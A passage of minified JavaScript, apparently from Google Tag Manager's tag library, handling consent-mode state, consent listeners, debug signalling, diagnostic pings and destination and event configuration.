function Lm(a){var b=km();(b.siloed=b.siloed||[]).push(a)}function Mm(){var a=km().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function Nm(){var a={};lb(km().destination,function(b,c){c.state===0&&(a[Dm(b)]=c)});return a}function Om(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function Pm(){for(var a=km(),b=k(sm()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1}
function Qm(a){var b=km();return b.destination[a]?1:b.destination[um(a)]?2:0};var Rm={Ka:{Xd:0,ce:1,Fi:2}};Rm.Ka[Rm.Ka.Xd]="FULL_TRANSMISSION";Rm.Ka[Rm.Ka.ce]="LIMITED_TRANSMISSION";Rm.Ka[Rm.Ka.Fi]="NO_TRANSMISSION";var Sm={Z:{Eb:0,Ea:1,Fc:2,Oc:3}};Sm.Z[Sm.Z.Eb]="NO_QUEUE";Sm.Z[Sm.Z.Ea]="ADS";Sm.Z[Sm.Z.Fc]="ANALYTICS";Sm.Z[Sm.Z.Oc]="MONITORING";function Tm(){var a=nc("google_tag_data",{});return a.ics=a.ics||new Um}var Um=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Um.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;$a("TAGGING",19);b==null?$a("TAGGING",18):Vm(this,a,b==="granted",c,d,e,f,g)};Um.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Vm(this,a[d],void 0,void 0,"","",b,c)};
var Vm=function(a,b,c,d,e,f,g,h){var m=a.entries,n=m[b]||{},p=n.region,q=d&&eb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&l.setTimeout(function(){m[b]===t&&t.quiet&&($a("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};aa=Um.prototype;aa.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=k(d),n=m.next();!n.done;n=m.next())Wm(this,n.value)}else if(b!==void 0&&h!==b)for(var p=k(d),q=p.next();!q.done;q=p.next())Wm(this,q.value)};
aa.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,m=c&&eb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?h!==e:!m&&!h)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
aa.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};aa.addListener=function(a,b){this.D.push({consentTypes:a,me:b})};var Wm=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.lm=!0)}};Um.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.lm){d.lm=!1;try{d.me({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Xm=!1,Ym=!1,Zm={},$m={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Zm.ad_storage=1,Zm.analytics_storage=1,Zm.ad_user_data=1,Zm.ad_personalization=1,Zm),usedContainerScopedDefaults:!1};function an(a){var b=Tm();b.accessedAny=!0;return(eb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,$m)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function bn(a){var b=Tm();b.accessedAny=!0;return b.getConsentState(a,$m)}function cn(a){for(var b={},c=k(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=$m.corePlatformServices[e]!==!1}return b}function dn(a){var b=Tm();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}
function en(){if(!ng(8))return!1;var a=Tm();a.accessedAny=!0;if(a.active)return!0;if(!$m.usedContainerScopedDefaults)return!1;for(var b=k(Object.keys($m.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if($m.containerScopedDefaults[c.value]!==1)return!0;return!1}function fn(a,b){Tm().addListener(a,b)}function gn(a,b){Tm().notifyListeners(a,b)}
function hn(a,b){function c(){for(var e=0;e<b.length;e++)if(!dn(b[e]))return!0;return!1}if(c()){var d=!1;fn(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function jn(a,b){function c(){for(var h=[],m=0;m<e.length;m++){var n=e[m];an(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var m=0;m<h.length;m++)f[h[m]]=!0}var e=eb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),fn(e,function(h){function m(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):l.setTimeout(function(){m(c())},500)}}))};var kn={},ln=(kn[Sm.Z.Eb]=Rm.Ka.Xd,kn[Sm.Z.Ea]=Rm.Ka.Xd,kn[Sm.Z.Fc]=Rm.Ka.Xd,kn[Sm.Z.Oc]=Rm.Ka.Xd,kn),mn=function(a,b){this.D=a;this.consentTypes=b};mn.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return an(a)});case 1:return this.consentTypes.some(function(a){return an(a)});default:ac(this.D,"consentsRequired had an unknown type")}};
var nn={},on=(nn[Sm.Z.Eb]=new mn(0,[]),nn[Sm.Z.Ea]=new mn(0,["ad_storage"]),nn[Sm.Z.Fc]=new mn(0,["analytics_storage"]),nn[Sm.Z.Oc]=new mn(1,["ad_storage","analytics_storage"]),nn);var qn=function(a){var b=this;this.type=a;this.D=[];fn(on[a].consentTypes,function(){pn(b)||b.flush()})};qn.prototype.flush=function(){for(var a=k(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var pn=function(a){return ln[a.type]===Rm.Ka.Fi&&!on[a.type].isConsentGranted()},rn=function(a,b){pn(a)?a.D.push(b):b()},sn=new Map;function tn(a){sn.has(a)||sn.set(a,new qn(a));return sn.get(a)};var un="/td?id="+$f.ctid,vn="v t pid dl tdp exp".split(" "),wn=["mcc"],xn={},yn={},zn=!1;function An(a,b,c){yn[a]=b;(c===void 0||c)&&Bn(a)}function Bn(a,b){if(xn[a]===void 0||(b===void 0?0:b))xn[a]=!0}function Cn(a){a=a===void 0?!1:a;var b=Object.keys(xn).filter(function(c){return xn[c]===!0&&yn[c]!==void 0&&(a||!wn.includes(c))}).map(function(c){var d=yn[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+Qk("https://www.googletagmanager.com")+un+(""+b+"&z=0")}
function Dn(){Object.keys(xn).forEach(function(a){vn.indexOf(a)<0&&(xn[a]=!1)})}function En(a){a=a===void 0?!1:a;if(Hj.fa&&Zk&&$f.ctid){var b=tn(Sm.Z.Oc);if(pn(b))zn||(zn=!0,rn(b,En));else{var c=Cn(a),d={destinationId:$f.ctid,endpoint:56};E(171)&&xn.csp&&vc(c+"&script=1");a?am(d,c):$l(d,c);Dn();zn=!1}}}var Fn={};function Gn(){Object.keys(xn).filter(function(a){return xn[a]&&!vn.includes(a)}).length>0&&En(!0)}var Hn=ib();function In(){Hn=ib()}
function Jn(){An("v","3");An("t","t");An("pid",function(){return String(Hn)});An("exp",ak());Ac(l,"pagehide",Gn);l.setInterval(In,864E5)};var Kn=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Ln=[L.m.jd,L.m.wc,L.m.Rd,L.m.Mb,L.m.vc,L.m.Ta,L.m.Sa,L.m.jb,L.m.ob,L.m.Ob],Mn=!1,Nn=!1,On={},Pn={};function Qn(){!Nn&&Mn&&(Kn.some(function(a){return $m.containerScopedDefaults[a]!==1})||Rn("mbc"));Nn=!0}function Rn(a){Zk&&(An(a,"1"),En())}function Sn(a,b){if(!On[b]&&(On[b]=!0,Pn[b]))for(var c=k(Ln),d=c.next();!d.done;d=c.next())if(a.hasOwnProperty(d.value)){Rn("erc");break}}
function Tn(a,b){if(!On[b]&&(On[b]=!0,Pn[b]))for(var c=k(Ln),d=c.next();!d.done;d=c.next())if(P(a,d.value)){Rn("erc");break}};function Un(a){$a("HEALTH",a)};var Vn={Gl:"service_worker_endpoint",Mi:"shared_user_id",Ni:"shared_user_id_requested",Df:"shared_user_id_source",qg:"cookie_deprecation_label",Gm:"aw_user_data_cache",In:"ga4_user_data_cache",Gn:"fl_user_data_cache",zl:"pt_listener_set",Bf:"pt_data",xl:"nb_data",Ai:"ip_geo_fetch_in_progress",tf:"ip_geo_data_cache"},Wn;function Xn(a){if(!Wn){Wn={};for(var b=k(Object.keys(Vn)),c=b.next();!c.done;c=b.next())Wn[Vn[c.value]]=!0}return!!Wn[a]}
function Yn(a,b){b=b===void 0?!1:b;if(Xn(a)){var c,d,e=(d=(c=nc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=k(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=m}}}
function Zn(a,b){var c=Yn(a,!0);c&&c.set(b)}function $n(a){var b;return(b=Yn(a))==null?void 0:b.get()}function ao(a,b){if(typeof b==="function"){var c;return(c=Yn(a,!0))==null?void 0:c.subscribe(b)}}function bo(a,b){var c=Yn(a);return c?c.unsubscribe(b):!1};var co={No:"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiJ9"},eo={},fo=!1;function go(){function a(){c!==void 0&&bo(Vn.tf,c);try{var e=$n(Vn.tf);eo=JSON.parse(e)}catch(f){O(123),Un(2),eo={}}fo=!0;b()}var b=ho,c=void 0,d=$n(Vn.tf);d?a(d):(c=ao(Vn.tf,a),io())}
function io(){function a(c){Zn(Vn.tf,c||"{}");Zn(Vn.Ai,!1)}if(!$n(Vn.Ai)){Zn(Vn.Ai,!0);var b="";try{l.fetch(b,{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(c){c.ok?c.text().then(function(d){a(d)},function(){a()}):a()},function(){a()})}catch(c){a()}}}
function jo(){var a=co.No;try{return JSON.parse(Ya(a))}catch(b){return O(123),Un(2),{}}}function ko(){return eo["0"]||""}function lo(){return eo["1"]||""}function mo(){var a=!1;a=!!eo["2"];return a}function no(){return eo["6"]!==!1}function oo(){var a="";a=eo["4"]||"";return a}
function po(){var a=!1;a=!!eo["5"];return a}function qo(){var a="";a=eo["3"]||"";return a};function ro(a){return typeof a!=="object"||a===null?{}:a}function so(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function to(a){if(a!==void 0&&a!==null)return so(a)}function uo(a){return typeof a==="number"?a:to(a)};function vo(a){return a&&a.indexOf("pending:")===0?wo(a.substr(8)):!1}function wo(a){if(a==null||a.length===0)return!1;var b=Number(a),c=tb();return b<c+3E5&&b>c-9E5};var xo=!1,yo=!1,zo=!1,Ao=0,Bo=!1,Co=[];function Do(a){if(Ao===0)Bo&&Co&&(Co.length>=100&&Co.shift(),Co.push(a));else if(Eo()){var b=nc('google.tagmanager.ta.prodqueue',[]);b.length>=50&&b.shift();b.push(a)}}function Fo(){Go();Bc(y,"TAProdDebugSignal",Fo)}function Go(){if(!yo){yo=!0;Ho();var a=Co;Co=void 0;a==null||a.forEach(function(b){Do(b)})}}
function Ho(){var a=y.documentElement.getAttribute("data-tag-assistant-prod-present");wo(a)?Ao=1:!vo(a)||xo||zo?Ao=2:(zo=!0,Ac(y,"TAProdDebugSignal",Fo,!1),l.setTimeout(function(){Go();xo=!0},200))}function Eo(){if(!Bo)return!1;switch(Ao){case 1:case 0:return!0;case 2:return!1;default:return!1}};var Io=!1;function Jo(a,b){var c=tm(),d=rm();if(Eo()){var e=Ko("INIT");e.containerLoadSource=a!=null?a:0;b&&(e.parentTargetReference=b);e.aliases=c;e.destinations=d;Do(e)}}function Lo(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ab;e=a.isBatched;if(Eo()){var f=Ko("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});f.target=b;f.url=c.url;c.postBody&&(f.postBody=c.postBody);f.parameterEncoding=c.parameterEncoding;f.endpoint=c.endpoint;e!==void 0&&(f.isBatched=e);Do(f)}}
function Mo(a){Eo()&&Lo(a())}function Ko(a,b){b=b===void 0?{}:b;b.groupId=No;var c,d=b,e={publicId:Oo};d.eventId!=null&&(e.eventId=d.eventId);d.priorityId!=null&&(e.priorityId=d.priorityId);d.eventName&&(e.eventName=d.eventName);d.groupId&&(e.groupId=d.groupId);d.tagName&&(e.tagName=d.tagName);c={containerProduct:"GTM",key:e,version:'1',messageType:a};c.containerProduct=Io?"OGT":"GTM";c.key.targetRef=Po;return c}var Oo="",Po={ctid:"",isDestination:!1},No;
function Qo(a){var b=$f.ctid,c=qm();Ao=0;Bo=!0;Ho();No=a;Oo=b;Io=Qj;Po={ctid:b,isDestination:c}};var Ro=[L.m.V,L.m.ia,L.m.W,L.m.Ma],So,To;function Uo(a){var b=a[L.m.hc];b||(b=[""]);for(var c={Sf:0};c.Sf<b.length;c={Sf:c.Sf},++c.Sf)lb(a,function(d){return function(e,f){if(e!==L.m.hc){var g=so(f),h=b[d.Sf],m=ko(),n=lo();Ym=!0;Xm&&$a("TAGGING",20);Tm().declare(e,g,h,m,n)}}}(c))}
function Vo(a){Qn();!To&&So&&Rn("crc");To=!0;var b=a[L.m.og];b&&O(41);var c=a[L.m.hc];c?O(40):c=[""];for(var d={Tf:0};d.Tf<c.length;d={Tf:d.Tf},++d.Tf)lb(a,function(e){return function(f,g){if(f!==L.m.hc&&f!==L.m.og){var h=to(g),m=c[e.Tf],n=Number(b),p=ko(),q=lo();n=n===void 0?0:n;Xm=!0;Ym&&$a("TAGGING",20);Tm().default(f,h,m,p,q,n,$m)}}}(d))}
function Wo(a){$m.usedContainerScopedDefaults=!0;var b=a[L.m.hc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(lo())&&!c.includes(ko()))return}lb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}$m.usedContainerScopedDefaults=!0;$m.containerScopedDefaults[d]=e==="granted"?3:2})}
function Xo(a,b){Qn();So=!0;lb(a,function(c,d){var e=so(d);Xm=!0;Ym&&$a("TAGGING",20);Tm().update(c,e,$m)});gn(b.eventId,b.priorityId)}function Yo(a){a.hasOwnProperty("all")&&($m.selectedAllCorePlatformServices=!0,lb(gi,function(b){$m.corePlatformServices[b]=a.all==="granted";$m.usedCorePlatformServices=!0}));lb(a,function(b,c){b!=="all"&&($m.corePlatformServices[b]=c==="granted",$m.usedCorePlatformServices=!0)})}function Zo(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return an(b)})}
function $o(a,b){fn(a,b)}function ap(a,b){jn(a,b)}function bp(a,b){hn(a,b)}function cp(){var a=[L.m.V,L.m.Ma,L.m.W];Tm().waitForUpdate(a,500,$m)}function dp(a){for(var b=k(a),c=b.next();!c.done;c=b.next()){var d=c.value;Tm().clearTimeout(d,void 0,$m)}gn()}function ep(){if(!Sj)for(var a=no()?dk(Hj.Na):dk(Hj.Fb),b=0;b<Ro.length;b++){var c=Ro[b],d=c,e=a[c]?"granted":"denied";Tm().implicit(d,e)}};var fp=!1,gp=[];function hp(){if(!fp){fp=!0;for(var a=gp.length-1;a>=0;a--)gp[a]();gp=[]}};var ip=l.google_tag_manager=l.google_tag_manager||{};function jp(a,b){return ip[a]=ip[a]||b()}function kp(){var a=xm(),b=lp;ip[a]=ip[a]||b}function mp(){var a=Kj.Kb;return ip[a]=ip[a]||{}}function np(){var a=ip.sequence||1;ip.sequence=a+1;return a};function op(){if(ip.pscdl!==void 0)$n(Vn.qg)===void 0&&Zn(Vn.qg,ip.pscdl);else{var a=function(c){ip.pscdl=c;Zn(Vn.qg,c)},b=function(){a("error")};try{jc.cookieDeprecationLabel?(a("pending"),jc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var pp=0;function qp(a){Zk&&a===void 0&&pp===0&&(An("mcc","1"),pp=1)};function rp(a,b){b&&lb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};var sp=/^(?:siloed_)?(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vp=/\s/;
function wp(a,b){if(eb(a)){a=rb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(sp.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||vp.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xp(a,b){for(var c={},d=0;d<a.length;++d){var e=wp(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yp[1]]&&f.push(h.destinationId)}for(var m=0;m<f.length;++m)delete c[f[m]];for(var n=[],p=k(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zp={},yp=(zp[0]=0,zp[1]=1,zp[2]=2,zp[3]=0,zp[4]=1,zp[5]=0,zp[6]=0,zp[7]=0,zp);var Ap=Number('')||500,Bp={},Cp={},Dp={initialized:11,complete:12,interactive:13},Ep={},Fp=Object.freeze((Ep[L.m.qb]=!0,Ep)),Gp=void 0;function Hp(a,b){if(b.length&&Zk){var c;(c=Bp)[a]!=null||(c[a]=[]);Cp[a]!=null||(Cp[a]=[]);var d=b.filter(function(e){return!Cp[a].includes(e)});Bp[a].push.apply(Bp[a],ua(d));Cp[a].push.apply(Cp[a],ua(d));!Gp&&d.length>0&&(Bn("tdc",!0),Gp=l.setTimeout(function(){En();Bp={};Gp=void 0},Ap))}}
function Ip(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jp(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Yc(t)==="object"?u=t[r]:Yc(t)==="array"&&(u=t[r]);return u===void 0?Fp[r]:u},f=Ip(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Yc(m)==="object"||Yc(m)==="array",q=Yc(n)==="object"||Yc(n)==="array";if(p&&q)Jp(m,n,c,h);else if(p||q||m!==n)c[h]=!0}return Object.keys(c)}
function Kp(){An("tdc",function(){Gp&&(l.clearTimeout(Gp),Gp=void 0);var a=[],b;for(b in Bp)Bp.hasOwnProperty(b)&&a.push(b+"*"+Bp[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lp=function(a,b,c,d,e,f,g,h,m,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.T=d;this.O=e;this.R=f;this.J=g;this.eventMetadata=h;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Mp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.T);c.push(a.O);c.push(a.R);c.push(a.J);break;case 2:c.push(a.D);break;case 1:c.push(a.T);c.push(a.O);c.push(a.R);c.push(a.J);break;case 4:c.push(a.D),c.push(a.T),c.push(a.O),c.push(a.R)}return c},P=function(a,b,c,d){for(var e=k(Mp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Np=function(a){for(var b={},c=Mp(a,4),d=k(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=k(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)},Op=function(a,b,c,d){function e(p){$c(p)&&lb(p,function(q,r){g=!0;f[q]=r})}c=c===void 0?3:c;var f={},g=!1;d&&e(d);var h=Mp(a,c);h.reverse();for(var m=k(h),n=m.next();!n.done;n=m.next())e(n.value[b]);return g?f:void 0},Pp=function(a){for(var b=
[L.m.Ke,L.m.Ge,L.m.He,L.m.Ie,L.m.Je,L.m.Le,L.m.Me],c=Mp(a,3),d=k(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,m=k(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Qp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.T={};this.D={};this.O={};this.fa={};this.R={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Rp=function(a,b){a.J=b;return a},Sp=function(a,
b){a.T=b;return a},Tp=function(a,b){a.D=b;return a},Up=function(a,b){a.O=b;return a},Vp=function(a,b){a.fa=b;return a},Wp=function(a,b){a.R=b;return a},Xp=function(a,b){a.eventMetadata=b||{};return a},Yp=function(a,b){a.onSuccess=b;return a},Zp=function(a,b){a.onFailure=b;return a},$p=function(a,b){a.isGtmEvent=b;return a},aq=function(a){return new Lp(a.eventId,a.priorityId,a.J,a.T,a.D,a.O,a.R,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{Qj:"accept_by_default",mg:"add_tag_timing",ng:"allow_ad_personalization",Sj:"batch_on_navigation",Uj:"client_id_source",we:"consent_event_id",xe:"consent_priority_id",gq:"consent_state",ja:"consent_updated",Tc:"conversion_linker_enabled",sa:"cookie_options",rg:"create_dc_join",Lh:"create_fpm_join",ze:"create_google_join",Gd:"em_event",kq:"endpoint_for_debug",ik:"enhanced_client_id_source",Oh:"enhanced_match_result",md:"euid_mode_enabled",kb:"event_start_timestamp_ms",jl:"event_usage",Xg:"extra_tag_experiment_ids",
sq:"add_parameter",ui:"attribution_reporting_experiment",wi:"counting_method",Yg:"send_as_iframe",tq:"parameter_order",Zg:"parsed_target",Hn:"ga4_collection_subdomain",nl:"gbraid_cookie_marked",da:"hit_type",od:"hit_type_override",Kn:"is_config_command",ah:"is_consent_update",uf:"is_conversion",rl:"is_ecommerce",pd:"is_external_event",Bi:"is_fallback_aw_conversion_ping_allowed",vf:"is_first_visit",sl:"is_first_visit_conversion",bh:"is_fl_fallback_conversion_flow_allowed",eh:"is_fpm_encryption",Yd:"is_fpm_split",
Zd:"is_gcp_conversion",Ci:"is_google_signals_allowed",ae:"is_merchant_center",fh:"is_new_to_site",gh:"is_server_side_destination",be:"is_session_start",vl:"is_session_start_conversion",xq:"is_sgtm_ga_ads_conversion_study_control_group",yq:"is_sgtm_prehit",wl:"is_sgtm_service_worker",Di:"is_split_conversion",Ln:"is_syn",hh:"join_id",wf:"join_timer_sec",de:"tunnel_updated",Dq:"promises",Eq:"record_aw_latency",yc:"redact_ads_data",ee:"redact_click_ids",Vn:"remarketing_only",El:"send_ccm_parallel_ping",
kh:"send_fledge_experiment",Gq:"send_ccm_parallel_test_ping",Cf:"send_to_destinations",Ji:"send_to_targets",Fl:"send_user_data_hit",Za:"source_canonical_id",Ja:"speculative",Il:"speculative_in_message",Jl:"suppress_script_load",Kl:"syn_or_mod",Ui:"transient_ecsid",Ef:"transmission_type",Oa:"user_data",Jq:"user_data_from_automatic",Kq:"user_data_from_automatic_getter",he:"user_data_from_code",oh:"user_data_from_manual",Ol:"user_data_mode",Ff:"user_id_updated"}};var bq={Em:Number("5"),ar:Number("")},cq=[],dq=!1;function eq(a){cq.push(a)}var fq="?id="+$f.ctid,gq=void 0,hq={},iq=void 0,jq=new function(){var a=5;bq.Em>0&&(a=bq.Em);this.J=a;this.D=0;this.O=[]},kq=1E3;
function lq(a,b){var c=gq;if(c===void 0)if(b)c=np();else return"";for(var d=[Qk("https://www.googletagmanager.com"),"/a",fq],e=k(cq),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Fd:!!a}),m=k(h),n=m.next();!n.done;n=m.next()){var p=k(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function mq(){if(Hj.fa&&(iq&&(l.clearTimeout(iq),iq=void 0),gq!==void 0&&nq)){var a=tn(Sm.Z.Oc);if(pn(a))dq||(dq=!0,rn(a,mq));else{var b;if(!(b=hq[gq])){var c=jq;b=c.D<c.J?!1:tb()-c.O[c.D%c.J]<1E3}if(b||kq--<=0)O(1),hq[gq]=!0;else{var d=jq,e=d.D++%d.J;d.O[e]=tb();var f=lq(!0);$l({destinationId:$f.ctid,endpoint:56,eventId:gq},f);dq=nq=!1}}}}function oq(){if(Yk&&Hj.fa){var a=lq(!0,!0);$l({destinationId:$f.ctid,endpoint:56,eventId:gq},a)}}var nq=!1;
function pq(a){hq[a]||(a!==gq&&(mq(),gq=a),nq=!0,iq||(iq=l.setTimeout(mq,500)),lq().length>=2022&&mq())}var qq=ib();function rq(){qq=ib()}function sq(){return[["v","3"],["t","t"],["pid",String(qq)]]};var tq={};function uq(a,b,c){Yk&&a!==void 0&&(tq[a]=tq[a]||[],tq[a].push(c+b),pq(a))}function vq(a){var b=a.eventId,c=a.Fd,d=[],e=tq[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete tq[b];return d};function wq(a,b,c){var d=wp(ym(a),!0);d&&xq.register(d,b,c)}function yq(a,b,c,d){var e=wp(c,d.isGtmEvent);e&&(Pj&&(d.deferrable=!0),xq.push("event",[b,a],e,d))}function zq(a,b,c,d){var e=wp(c,d.isGtmEvent);e&&xq.push("get",[a,b],e,d)}function Aq(a){var b=wp(ym(a),!0),c;b?c=Bq(xq,b).D:c={};return c}function Cq(a,b){var c=wp(ym(a),!0);if(c){var d=xq,e=ad(b,null);ad(Bq(d,c).D,e);Bq(d,c).D=e}}
var Dq=function(){this.T={};this.D={};this.J={};this.fa=null;this.R={};this.O=!1;this.status=1},Eq=function(a,b,c,d){this.J=tb();this.D=b;this.args=c;this.messageContext=d;this.type=a},Fq=function(){this.destinations={};this.D={};this.commands=[]},Bq=function(a,b){var c=b.destinationId;om||(c=Dm(c));return a.destinations[c]=a.destinations[c]||new Dq},Gq=function(a,b,c,d){if(d.D){var e=Bq(a,d.D),f=e.fa;if(f){var g=d.D.id;om||(g=Dm(g));var h=ad(c,null),m=ad(e.T[g],null),n=ad(e.R,null),p=ad(e.D,null),
q=ad(a.D,null),r={};if(Yk)try{r=ad(fk,null)}catch(x){O(72)}var t=d.D.prefix,u=function(x){uq(d.messageContext.eventId,t,x)},v=aq($p(Zp(Yp(Xp(Vp(Up(Wp(Tp(Sp(Rp(new Qp(d.messageContext.eventId,d.messageContext.priorityId),h),m),n),p),q),r),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),
